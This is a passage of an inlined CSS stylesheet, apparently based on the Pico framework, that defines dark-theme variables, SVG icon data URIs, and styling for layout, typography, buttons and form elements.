            --card-box-shadow: 0.0145rem 0.029rem 0.174rem rgba(0, 0, 0, 0.01698),
            0.0335rem 0.067rem 0.402rem rgba(0, 0, 0, 0.024),
            0.0625rem 0.125rem 0.75rem rgba(0, 0, 0, 0.03),
            0.1125rem 0.225rem 1.35rem rgba(0, 0, 0, 0.036),
            0.2085rem 0.417rem 2.502rem rgba(0, 0, 0, 0.04302),
            0.5rem 1rem 6rem rgba(0, 0, 0, 0.06), 0 0 0 0.0625rem rgba(0, 0, 0, 0.015);
            --card-sectionning-background-color: #18232c;
            --dropdown-background-color: hsl(205deg, 30%, 15%);
            --dropdown-border-color: #24333e;
            --dropdown-box-shadow: var(--card-box-shadow);
            --dropdown-color: var(--color);
            --dropdown-hover-background-color: rgba(36, 51, 62, 0.75);
            --modal-overlay-background-color: rgba(36, 51, 62, 0.8);
            --progress-background-color: #24333e;
            --progress-color: var(--primary);
            --loading-spinner-opacity: 0.5;
            --tooltip-background-color: var(--contrast);
            --tooltip-color: var(--contrast-inverse);
            --icon-checkbox: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron-button: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron-button-inverse: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(0, 0, 0)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-close: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(115, 130, 140)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");
            --icon-date: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='4' width='18' height='18' rx='2' ry='2'%3E%3C/rect%3E%3Cline x1='16' y1='2' x2='16' y2='6'%3E%3C/line%3E%3Cline x1='8' y1='2' x2='8' y2='6'%3E%3C/line%3E%3Cline x1='3' y1='10' x2='21' y2='10'%3E%3C/line%3E%3C/svg%3E");
            --icon-invalid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(183, 28, 28)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='8' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='16' x2='12.01' y2='16'%3E%3C/line%3E%3C/svg%3E");
            --icon-minus: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");
            --icon-search: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='11' cy='11' r='8'%3E%3C/circle%3E%3Cline x1='21' y1='21' x2='16.65' y2='16.65'%3E%3C/line%3E%3C/svg%3E");
            --icon-time: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cpolyline points='12 6 12 12 16 14'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-valid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(46, 125, 50)' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-share: url("[data-uri]");
            color-scheme: dark;
        }

        progress,
        [type="checkbox"],
        [type="radio"],
        [type="range"] {
            accent-color: var(--primary);
        }

        /**
 * Document
 * Content-box & Responsive typography
 */
        *,
        *::before,
        *::after {
            box-sizing: border-box;
            background-repeat: no-repeat;
        }

        ::before,
        ::after {
            text-decoration: inherit;
            vertical-align: inherit;
        }

        :where(#mount) {
            -webkit-tap-highlight-color: transparent;
            -webkit-text-size-adjust: 100%;
            -moz-text-size-adjust: 100%;
            text-size-adjust: 100%;
            background-color: var(--background-color);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: var(--font-size);
            line-height: var(--line-height);
            font-family: var(--font-family);
            text-rendering: optimizeLegibility;
            overflow-wrap: break-word;
            cursor: default;
            -moz-tab-size: 4;
            -o-tab-size: 4;
            tab-size: 4;
        }

        /**
 * Sectioning
 * Container and responsive spacings for header, main, footer
 */
        main {
            display: block;
        }

        #mount {
            width: 100%;
            margin: 0;
        }

        #mount > header,
        #mount > main,
        #mount > footer {
            width: 100%;
            margin-right: auto;
            margin-left: auto;
            padding: var(--block-spacing-vertical) var(--block-spacing-horizontal);
        }

        @media (min-width: 576px) {
            #mount > header,
            #mount > main,
            #mount > footer {
                max-width: 510px;
                padding-right: 0;
                padding-left: 0;
            }
        }

        @media (min-width: 768px) {
            #mount > header,
            #mount > main,
            #mount > footer {
                max-width: 700px;
            }
        }

        @media (min-width: 992px) {
            #mount > header,
            #mount > main,
            #mount > footer {
                max-width: 920px;
            }
        }

        @media (min-width: 1200px) {
            #mount > header,
            #mount > main,
            #mount > footer {
                max-width: 1130px;
            }
        }

        /**
* Container
*/
        .container,
        .container-fluid {
            width: 100%;
            margin-right: auto;
            margin-left: auto;
            padding-right: var(--spacing);
            padding-left: var(--spacing);
        }

        @media (min-width: 576px) {
            .container {
                max-width: 510px;
                padding-right: 0;
                padding-left: 0;
            }
        }

        @media (min-width: 768px) {
            .container {
                max-width: 700px;
            }
        }

        @media (min-width: 992px) {
            .container {
                max-width: 920px;
            }
        }

        @media (min-width: 1200px) {
            .container {
                max-width: 1130px;
            }
        }

        /**
 * Section
 * Responsive spacings for section
 */
        section {
            margin-bottom: var(--block-spacing-vertical);
        }

        /**
* Grid
* Minimal grid system with auto-layout columns
*/
        .grid {
            grid-column-gap: var(--grid-spacing-horizontal);
            grid-row-gap: var(--grid-spacing-vertical);
            display: grid;
            grid-template-columns: 1fr;
            margin: 0;
        }

        @media (min-width: 992px) {
            .grid {
                grid-template-columns: repeat(auto-fit, minmax(0%, 1fr));
            }
        }

        .grid > * {
            min-width: 0;
        }

        /**
 * Horizontal scroller (<figure>)
 */
        figure {
            display: block;
            margin: 0;
            padding: 0;
            overflow-x: auto;
        }

        figure figcaption {
            padding: calc(var(--spacing) * 0.5) 0;
            color: var(--muted-color);
        }

        /**
 * Typography
 */
        b,
        strong {
            font-weight: bolder;
        }

        sub,
        sup {
            position: relative;
            font-size: 0.75em;
            line-height: 0;
            vertical-align: baseline;
        }

        sub {
            bottom: -0.25em;
        }

        sup {
            top: -0.5em;
        }

        address,
        blockquote,
        dl,
        figure,
        form,
        ol,
        p,
        pre,
        table,
        ul {
            margin-top: 0;
            margin-bottom: var(--typography-spacing-vertical);
            color: var(--color);
            font-style: normal;
            font-weight: var(--font-weight);
            font-size: var(--font-size);
        }

        a,
        [role="link"] {
            --color: var(--primary);
            --background-color: transparent;
            outline: none;
            background-color: var(--background-color);
            color: var(--color);
            -webkit-text-decoration: var(--text-decoration);
            text-decoration: var(--text-decoration);
            transition: background-color var(--transition), color var(--transition),
            box-shadow var(--transition), -webkit-text-decoration var(--transition);
            transition: background-color var(--transition), color var(--transition),
            text-decoration var(--transition), box-shadow var(--transition);
            transition: background-color var(--transition), color var(--transition),
            text-decoration var(--transition), box-shadow var(--transition),
            -webkit-text-decoration var(--transition);
        }

        a:is([aria-current], :hover, :active, :focus),
        [role="link"]:is([aria-current], :hover, :active, :focus) {
            --color: var(--primary-hover);
            --text-decoration: underline;
        }

        a:focus,
        [role="link"]:focus {
            --background-color: var(--primary-focus);
        }

        a.secondary,
        [role="link"].secondary {
            --color: var(--secondary);
        }

        a.secondary:is([aria-current], :hover, :active, :focus),
        [role="link"].secondary:is([aria-current], :hover, :active, :focus) {
            --color: var(--secondary-hover);
        }

        a.secondary:focus,
        [role="link"].secondary:focus {
            --background-color: var(--secondary-focus);
        }

        a.contrast,
        [role="link"].contrast {
            --color: var(--contrast);
        }

        a.contrast:is([aria-current], :hover, :active, :focus),
        [role="link"].contrast:is([aria-current], :hover, :active, :focus) {
            --color: var(--contrast-hover);
        }

        a.contrast:focus,
        [role="link"].contrast:focus {
            --background-color: var(--contrast-focus);
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            margin-top: 0;
            margin-bottom: var(--typography-spacing-vertical);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: var(--font-size);
            font-family: var(--font-family);
        }

        h1 {
            --color: var(--h1-color);
        }

        h2 {
            --color: var(--h2-color);
        }

        h3 {
            --color: var(--h3-color);
        }

        h4 {
            --color: var(--h4-color);
        }

        h5 {
            --color: var(--h5-color);
        }

        h6 {
            --color: var(--h6-color);
        }

        :where(address, blockquote, dl, figure, form, ol, p, pre, table, ul)
        ~ :is(h1, h2, h3, h4, h5, h6) {
            margin-top: var(--typography-spacing-vertical);
        }

        hgroup,
        .headings {
            margin-bottom: var(--typography-spacing-vertical);
        }

        hgroup > *,
        .headings > * {
            margin-bottom: 0;
        }

        hgroup > *:last-child,
        .headings > *:last-child {
            --color: var(--muted-color);
            --font-weight: unset;
            font-size: 1rem;
            font-family: unset;
        }

        p {
            margin-bottom: var(--typography-spacing-vertical);
        }

        small {
            font-size: var(--font-size);
        }

        :where(dl, ol, ul) {
            padding-right: 0;
            padding-left: var(--spacing);
            -webkit-padding-start: var(--spacing);
            padding-inline-start: var(--spacing);
            -webkit-padding-end: 0;
            padding-inline-end: 0;
        }

        :where(dl, ol, ul) li {
            margin-bottom: calc(var(--typography-spacing-vertical) * 0.25);
        }

        :where(dl, ol, ul) :is(dl, ol, ul) {
            margin: 0;
            margin-top: calc(var(--typography-spacing-vertical) * 0.25);
        }

        ul li {
            list-style: square;
        }

        mark {
            padding: 0.125rem 0.25rem;
            background-color: var(--mark-background-color);
            color: var(--mark-color);
            vertical-align: baseline;
        }

        blockquote {
            display: block;
            margin: var(--typography-spacing-vertical) 0;
            padding: var(--spacing);
            border-right: none;
            border-left: 0.25rem solid var(--blockquote-border-color);
            -webkit-border-start: 0.25rem solid var(--blockquote-border-color);
            border-inline-start: 0.25rem solid var(--blockquote-border-color);
            -webkit-border-end: none;
            border-inline-end: none;
        }

        blockquote footer {
            margin-top: calc(var(--typography-spacing-vertical) * 0.5);
            color: var(--blockquote-footer-color);
        }

        abbr[title] {
            border-bottom: 1px dotted;
            text-decoration: none;
            cursor: help;
        }

        ins {
            color: var(--ins-color);
            text-decoration: none;
        }

        del {
            color: var(--del-color);
        }

        ::-moz-selection {
            background-color: var(--primary-focus);
        }

        ::selection {
            background-color: var(--primary-focus);
        }

        /**
 * Embedded content
 */
        :where(audio, canvas, iframe, img, svg, video) {
            vertical-align: middle;
        }

        audio,
        video {
            display: inline-block;
        }

        audio:not([controls]) {
            display: none;
            height: 0;
        }

        :where(iframe) {
            border-style: none;
        }

        img {
            max-width: 100%;
            height: auto;
            border-style: none;
        }

        :where(svg:not([fill])) {
            fill: currentColor;
        }

        svg:not(#mount) {
            overflow: hidden;
        }

        /**
 * Button
 */
        button {
            margin: 0;
            overflow: visible;
            font-family: inherit;
            text-transform: none;
        }

        button,
        [type="button"],
        [type="reset"],
        [type="submit"] {
            -webkit-appearance: button;
        }

        button {
            display: block;
            width: 100%;
            margin-bottom: var(--spacing);
        }

        [role="button"] {
            display: inline-block;
            text-decoration: none;
        }

        button,
        input[type="submit"],
        input[type="button"],
        input[type="reset"],
        [role="button"] {
            --background-color: var(--primary);
            --border-color: var(--primary);
            --color: var(--primary-inverse);
            --box-shadow: var(--button-box-shadow, 0 0 0 rgba(0, 0, 0, 0));
            padding: var(--form-element-spacing-vertical) var(--form-element-spacing-horizontal);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 1rem;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        button:is([aria-current], :hover, :active, :focus),
        input[type="submit"]:is([aria-current], :hover, :active, :focus),
        input[type="button"]:is([aria-current], :hover, :active, :focus),
        input[type="reset"]:is([aria-current], :hover, :active, :focus),
        [role="button"]:is([aria-current], :hover, :active, :focus) {
            --background-color: var(--primary-hover);
            --border-color: var(--primary-hover);
            --box-shadow: var(--button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0));
            --color: var(--primary-inverse);
        }

        button:focus,
        input[type="submit"]:focus,
        input[type="button"]:focus,
        input[type="reset"]:focus,
        [role="button"]:focus {
            --box-shadow: var(--button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0)),
            0 0 0 var(--outline-width) var(--primary-focus);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).secondary,
        input[type="reset"] {
            --background-color: var(--secondary);
            --border-color: var(--secondary);
            --color: var(--secondary-inverse);
            cursor: pointer;
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).secondary:is([aria-current], :hover, :active, :focus),
        input[type="reset"]:is([aria-current], :hover, :active, :focus) {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
            --color: var(--secondary-inverse);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).secondary:focus,
        input[type="reset"]:focus {
            --box-shadow: var(--button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0)),
            0 0 0 var(--outline-width) var(--secondary-focus);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).contrast {
            --background-color: var(--contrast);
            --border-color: var(--contrast);
            --color: var(--contrast-inverse);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).contrast:is([aria-current], :hover, :active, :focus) {
            --background-color: var(--contrast-hover);
            --border-color: var(--contrast-hover);
            --color: var(--contrast-inverse);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).contrast:focus {
            --box-shadow: var(--button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0)),
            0 0 0 var(--outline-width) var(--contrast-focus);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline,
        input[type="reset"].outline {
            --background-color: transparent;
            --color: var(--primary);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline:is([aria-current], :hover, :active, :focus),
        input[type="reset"].outline:is([aria-current], :hover, :active, :focus) {
            --background-color: transparent;
            --color: var(--primary-hover);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline.secondary,
        input[type="reset"].outline {
            --color: var(--secondary);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline.secondary:is([aria-current], :hover, :active, :focus),
        input[type="reset"].outline:is([aria-current], :hover, :active, :focus) {
            --color: var(--secondary-hover);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline.contrast {
            --color: var(--contrast);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline.contrast:is([aria-current], :hover, :active, :focus) {
            --color: var(--contrast-hover);
        }

        :where(
    button,
    [type="submit"],
    [type="button"],
    [type="reset"],
    [role="button"]
  )[disabled],
        :where(fieldset[disabled])
        :is(
    button,
    [type="submit"],
    [type="button"],
    [type="reset"],
    [role="button"]
  ),
        a[role="button"]:not([href]) {
            opacity: 0.5;
            pointer-events: none;
        }

        /**
 * Form elements
 */
        input,
        optgroup,
        select,
        textarea {
            margin: 0;
            font-size: 1rem;
            line-height: var(--line-height);
            font-family: inherit;
            letter-spacing: inherit;
        }

        input {
            overflow: visible;
        }

        select {
            text-transform: none;
        }

        legend {
            max-width: 100%;
            padding: 0;
            color: inherit;
            white-space: normal;
        }

        textarea {
            overflow: auto;
        }

        [type="checkbox"],
        [type="radio"] {
            padding: 0;
        }

        ::-webkit-inner-spin-button,
        ::-webkit-outer-spin-button {
            height: auto;
        }

        [type="search"] {
            -webkit-appearance: textfield;
            outline-offset: -2px;
        }

        [type="search"]::-webkit-search-decoration {
            -webkit-appearance: none;
        }

        ::-webkit-file-upload-button {
            -webkit-appearance: button;
            font: inherit;
        }

        ::-moz-focus-inner {
            padding: 0;
            border-style: none;
        }

        :-moz-focusring {
            outline: none;
        }

        :-moz-ui-invalid {
            box-shadow: none;
        }

        ::-ms-expand {
            display: none;
        }

        [type="file"],
        [type="range"] {
            padding: 0;
            border-width: 0;
        }

        input:not([type="checkbox"], [type="radio"], [type="range"]) {
            height: calc(
                    1rem * var(--line-height) + var(--form-element-spacing-vertical) * 2 +
                    var(--border-width) * 2
            );
        }

        fieldset {
            margin: 0;
            margin-bottom: var(--spacing);
            padding: 0;
            border: 0;
        }

        label,
        fieldset legend {
            display: block;
            margin-bottom: calc(var(--spacing) * 0.25);
            font-weight: var(--form-label-font-weight, var(--font-weight));
        }

        input:not([type="checkbox"], [type="radio"]),
        select,
        textarea {
            width: 100%;
        }

        input:not([type="checkbox"], [type="radio"], [type="range"], [type="file"]),
        select,
        textarea {
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            padding: var(--form-element-spacing-vertical) var(--form-element-spacing-horizontal);
        }

        input,
        select,
        textarea {
            --background-color: var(--form-element-background-color);
            --border-color: var(--form-element-border-color);
            --color: var(--form-element-color);
            --box-shadow: none;
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        input:not(
    [type="submit"],
    [type="button"],
    [type="reset"],
    [type="checkbox"],
    [type="radio"],
    [readonly]
  ):is(:active, :focus),
        :where(select, textarea):is(:active, :focus) {
            --background-color: var(--form-element-active-background-color);
        }

        input:not(
    [type="submit"],
    [type="button"],
    [type="reset"],
    [role="switch"],
    [readonly]
  ):is(:active, :focus),
        :where(select, textarea):is(:active, :focus) {
            --border-color: var(--form-element-active-border-color);
        }

        input:not(
    [type="submit"],
    [type="button"],
    [type="reset"],
    [type="range"],
    [type="file"],
    [readonly]
  ):focus,
        select:focus,
        textarea:focus {
            --box-shadow: 0 0 0 var(--outline-width) var(--form-element-focus-color);
        }

        input:not([type="submit"], [type="button"], [type="reset"])[disabled],
        select[disabled],
        textarea[disabled],
        :where(fieldset[disabled])
        :is(
    input:not([type="submit"], [type="button"], [type="reset"]),
    select,
    textarea
  ) {
            --background-color: var(--form-element-disabled-background-color);
            --border-color: var(--form-element-disabled-border-color);
            opacity: var(--form-element-disabled-opacity);
            pointer-events: none;
        }

        :where(input, select, textarea):not(
    [type="checkbox"],
    [type="radio"],
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  )[aria-invalid] {
            padding-right: calc(
                    var(--form-element-spacing-horizontal) + 1.5rem
            ) !important;
            padding-left: var(--form-element-spacing-horizontal);
            -webkit-padding-start: var(--form-element-spacing-horizontal) !important;
            padding-inline-start: var(--form-element-spacing-horizontal) !important;
            -webkit-padding-end: calc(
                    var(--form-element-spacing-horizontal) + 1.5rem
            ) !important;
            padding-inline-end: calc(
                    var(--form-element-spacing-horizontal) + 1.5rem
            ) !important;
            background-position: center right 0.75rem;
            background-size: 1rem auto;
            background-repeat: no-repeat;
        }

        :where(input, select, textarea):not(
    [type="checkbox"],
    [type="radio"],
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  )[aria-invalid="false"] {
            background-image: var(--icon-valid);
        }

        :where(input, select, textarea):not(
    [type="checkbox"],
    [type="radio"],
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  )[aria-invalid="true"] {
            background-image: var(--icon-invalid);
        }

        :where(input, select, textarea)[aria-invalid="false"] {
            --border-color: var(--form-element-valid-border-color);
        }

        :where(input, select, textarea)[aria-invalid="false"]:is(:active, :focus) {
            --border-color: var(--form-element-valid-active-border-color) !important;
            --box-shadow: 0 0 0 var(--outline-width) var(--form-element-valid-focus-color) !important;
        }

        :where(input, select, textarea)[aria-invalid="true"] {
            --border-color: var(--form-element-invalid-border-color);
        }

        :where(input, select, textarea)[aria-invalid="true"]:is(:active, :focus) {
            --border-color: var(--form-element-invalid-active-border-color) !important;
            --box-shadow: 0 0 0 var(--outline-width) var(--form-element-invalid-focus-color) !important;
        }

        [dir="rtl"]
        :where(input, select, textarea):not([type="checkbox"], [type="radio"]):is(
    [aria-invalid],
    [aria-invalid="true"],
    [aria-invalid="false"]
  ) {
            background-position: center left 0.75rem;
        }

        input::placeholder,
        input::-webkit-input-placeholder,
        textarea::placeholder,
        textarea::-webkit-input-placeholder,
        select:invalid {
            color: var(--form-element-placeholder-color);
            opacity: 1;
        }

        input:not([type="checkbox"], [type="radio"]),
        select,
        textarea {
            margin-bottom: var(--spacing);
        }

        select::-ms-expand {
            border: 0;
            background-color: transparent;
        }

        select:not([multiple], [size]) {
            padding-right: calc(var(--form-element-spacing-horizontal) + 1.5rem);
            padding-left: var(--form-element-spacing-horizontal);
            -webkit-padding-start: var(--form-element-spacing-horizontal);
            padding-inline-start: var(--form-element-spacing-horizontal);
            -webkit-padding-end: calc(var(--form-element-spacing-horizontal) + 1.5rem);
            padding-inline-end: calc(var(--form-element-spacing-horizontal) + 1.5rem);
            background-image: var(--icon-chevron);
            background-position: center right 0.75rem;
            background-size: 1rem auto;
            background-repeat: no-repeat;
        }

        [dir="rtl"] select:not([multiple], [size]) {
            background-position: center left 0.75rem;
        }

        :where(input, select, textarea) + small {
            display: block;
            width: 100%;
            margin-top: calc(var(--spacing) * -0.75);
            margin-bottom: var(--spacing);
            color: var(--muted-color);
        }

        label > :where(input, select, textarea) {
            margin-top: calc(var(--spacing) * 0.25);
        }

        /**
 * Form elements
 * Checkboxes & Radios
 */
        [type="checkbox"],
        [type="radio"] {
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            width: 1.25em;
            height: 1.25em;
            margin-top: -0.125em;
            margin-right: 0.375em;
            margin-left: 0;
            -webkit-margin-start: 0;
            margin-inline-start: 0;
            -webkit-margin-end: 0.375em;
            margin-inline-end: 0.375em;
            border-width: var(--border-width);
            font-size: inherit;
            vertical-align: middle;
            cursor: pointer;
        }

        [type="checkbox"]::-ms-check,
        [type="radio"]::-ms-check {
            display: none;
        }

        [type="checkbox"]:checked,
        [type="checkbox"]:checked:active,
        [type="checkbox"]:checked:focus,
        [type="radio"]:checked,
        [type="radio"]:checked:active,
        [type="radio"]:checked:focus {
            --background-color: var(--primary);
            --border-color: var(--primary);
            background-image: var(--icon-checkbox);
            background-position: center;
            background-size: 0.75em auto;
            background-repeat: no-repeat;
        }

        [type="checkbox"] ~ label,
        [type="radio"] ~ label {
            display: inline-block;
            margin-right: 0.375em;
            margin-bottom: 0;
            cursor: pointer;
        }

        [type="checkbox"]:indeterminate {
            --background-color: var(--primary);
            --border-color: var(--primary);
            background-image: var(--icon-minus);
            background-position: center;
            background-size: 0.75em auto;
            background-repeat: no-repeat;
        }

        [type="radio"] {
            border-radius: 50%;
        }

        [type="radio"]:checked,
        [type="radio"]:checked:active,
        [type="radio"]:checked:focus {
            --background-color: var(--primary-inverse);
            border-width: 0.35em;
            background-image: none;
        }

        [type="checkbox"][role="switch"] {
            --background-color: var(--switch-background-color);
            --border-color: var(--switch-background-color);
            --color: var(--switch-color);
            width: 2.25em;
            height: 1.25em;
            border: var(--border-width) solid var(--border-color);
            border-radius: 1.25em;
            background-color: var(--background-color);
            line-height: 1.25em;
        }

        [type="checkbox"][role="switch"]:focus {
            --background-color: var(--switch-background-color);
            --border-color: var(--switch-background-color);
        }

        [type="checkbox"][role="switch"]:checked {
            --background-color: var(--switch-checked-background-color);
            --border-color: var(--switch-checked-background-color);
        }

        [type="checkbox"][role="switch"]:before {
            display: block;
            width: calc(1.25em - (var(--border-width) * 2));
            height: 100%;
            border-radius: 50%;
            background-color: var(--color);
            content: "";
            transition: margin 0.1s ease-in-out;
        }

        [type="checkbox"][role="switch"]:checked {
            background-image: none;
        }

        [type="checkbox"][role="switch"]:checked::before {
            margin-left: calc(1.125em - var(--border-width));
            -webkit-margin-start: calc(1.125em - var(--border-width));
            margin-inline-start: calc(1.125em - var(--border-width));
        }

        [type="checkbox"][aria-invalid="false"],
        [type="checkbox"]:checked[aria-invalid="false"],
        [type="radio"][aria-invalid="false"],
        [type="radio"]:checked[aria-invalid="false"],
        [type="checkbox"][role="switch"][aria-invalid="false"],
        [type="checkbox"][role="switch"]:checked[aria-invalid="false"] {
            --border-color: var(--form-element-valid-border-color);
        }

        [type="checkbox"][aria-invalid="true"],
        [type="checkbox"]:checked[aria-invalid="true"],
        [type="radio"][aria-invalid="true"],
        [type="radio"]:checked[aria-invalid="true"],
        [type="checkbox"][role="switch"][aria-invalid="true"],
        [type="checkbox"][role="switch"]:checked[aria-invalid="true"] {
            --border-color: var(--form-element-invalid-border-color);
        }

        /**
 * Form elements
 * Alternatives input types (Not Checkboxes & Radios)
 */
        [type="color"]::-webkit-color-swatch-wrapper {
            padding: 0;
        }

        [type="color"]::-moz-focus-inner {
            padding: 0;
        }

        [type="color"]::-webkit-color-swatch {
            border: 0;
            border-radius: calc(var(--border-radius) * 0.5);
        }

        [type="color"]::-moz-color-swatch {
            border: 0;
            border-radius: calc(var(--border-radius) * 0.5);
        }

        input:not([type="checkbox"], [type="radio"], [type="range"], [type="file"]):is(
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  ) {
            --icon-position: 0.75rem;
            --icon-width: 1rem;
            padding-right: calc(var(--icon-width) + var(--icon-position));
            background-image: var(--icon-date);
            background-position: center right var(--icon-position);
            background-size: var(--icon-width) auto;
            background-repeat: no-repeat;
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="time"] {
            background-image: var(--icon-time);
        }

        [type="date"]::-webkit-calendar-picker-indicator,
        [type="datetime-local"]::-webkit-calendar-picker-indicator,
        [type="month"]::-webkit-calendar-picker-indicator,
        [type="time"]::-webkit-calendar-picker-indicator,
        [type="week"]::-webkit-calendar-picker-indicator {
            width: var(--icon-width);
            margin-right: calc(var(--icon-width) * -1);
            margin-left: var(--icon-position);
            opacity: 0;
        }

        [dir="rtl"]
        :is(
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  ) {
            text-align: right;
        }

        [type="file"] {
            --color: var(--muted-color);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) 0;
            border: 0;
            border-radius: 0;
            background: none;
        }

        [type="file"]::file-selector-button {
            --background-color: var(--secondary);
            --border-color: var(--secondary);
            --color: var(--secondary-inverse);
            margin-right: calc(var(--spacing) / 2);
            margin-left: 0;
            -webkit-margin-start: 0;
            margin-inline-start: 0;
            -webkit-margin-end: calc(var(--spacing) / 2);
            margin-inline-end: calc(var(--spacing) / 2);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) calc(var(--form-element-spacing-horizontal) * 0.5);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 1rem;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        [type="file"]::file-selector-button:is(:hover, :active, :focus) {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
        }

        [type="file"]::-webkit-file-upload-button {
            --background-color: var(--secondary);
            --border-color: var(--secondary);
            --color: var(--secondary-inverse);
            margin-right: calc(var(--spacing) / 2);
            margin-left: 0;
            -webkit-margin-start: 0;
